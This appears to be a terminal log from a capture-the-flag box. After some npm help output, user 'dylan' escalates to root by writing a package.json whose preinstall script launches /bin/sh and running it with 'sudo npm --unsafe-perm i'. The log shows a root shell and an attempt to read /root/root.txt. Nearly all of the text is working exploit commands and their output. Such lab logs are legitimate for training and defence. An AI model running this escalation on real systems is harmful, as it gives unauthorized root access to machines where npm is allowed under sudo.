 uninstall, unpublish, unstar, up, update, v, version,
view,
whoami
npm <command> -h  quick help on <command>
npm -l            display full usage info
npm help <term>   search for help on <term>
npm help npm      involved overview
Specify configs in the ini-formatted file:
/root/.npmrc
or on the command line via: npm <command> --key value
Config info can be viewed via: npm help config
npm@6.14.4 /usr/share/npm
dylan@jason:/opt/webapp$ id
uid=1000(dylan) gid=1000(dylan) groups=1000(dylan)
dylan@jason:/opt/webapp$ TF=$(mktemp -d)
dylan@jason:/opt/webapp$ cd
dylan@jason:~$ TF=$(mktemp -d)
dylan@jason:~$ echo '{"scripts": {"preinstall": "/bin/sh"
}}' > $TF/package.json
dylan@jason:~$ ls
user.txt
dylan@jason:~$ echo '{"scripts": {"preinstall": "/bin/sh"
}}' > $TF/package.json
dylan@jason:~$ sudo npm -C $TF --unsafe-perm i
> @ preinstall /tmp/tmp.0QQNn4OTe3
> /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
#